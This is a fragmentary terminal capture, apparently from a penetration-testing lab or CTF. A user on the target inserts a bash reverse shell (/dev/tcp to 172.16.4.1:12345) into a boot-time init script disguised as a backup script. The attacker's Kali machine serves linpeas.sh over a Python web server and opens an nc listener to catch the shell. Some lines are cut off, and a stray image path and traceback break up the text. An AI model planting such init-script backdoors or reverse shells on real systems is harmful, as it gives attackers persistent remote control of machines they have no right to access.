 esac
exit $?
[helpdesk@localhost ~]$ vim /etc/init.d/help
-bash: vim: command not found
[helpdesk@localhost ~]$ vi /etc/init.d/help
[helpdesk@localhost ~]$ cp -p /etc/init.d/help ~/
[helpdesk@localhost ~]$ vim /etc/init.d/help
-bash: vim: command not found
[helpdesk@localhost ~]$ vi /etc/init.d/help
[helpdesk@localhost ~]$ which nc
/usr/bin/which: no nc in (/usr/local/bin:/us
[helpdesk@localhost ~]$ #`bash -i >& /dev/tc
[helpdesk@localhost ~]$ #bash -i >& /dev/tcp
[helpdesk@localhost ~]$ vi /etc/init.d/help
[helpdesk@localhost ~]$ cat /etc/init.d/help
#!/bin/bash
#
#       /etc/rc.d/init.d/backup
#
#       Backup script on start and stop
#       To be completed.
#
# chkconfig: 2345 20 80
# Source function library.
. /etc/init.d/functions
/bin/bash -i >& /dev/tcp/172.16.4.1/12345 0>&1
[helpdesk@localhost ~]$
  File "<frozen runpy>", line 88, in _run_code
  File "/usr/lib/python3.11/http/server.py", line 1313, in <module>
    test(
  File "/usr/lib/python3.11/http/server.py", line 1260, in test
    with ServerClass(addr, HandlerClass) as httpd:
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/lib/python3.11/http/server.py", line 1307, in server_bind
    return super().server_bind()
           ^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~/tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.14.1.11 - - [27/Aug/2023 10:18:14] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/tools]
└─$ nc -lvp 12345
listening on [any] 12345 ...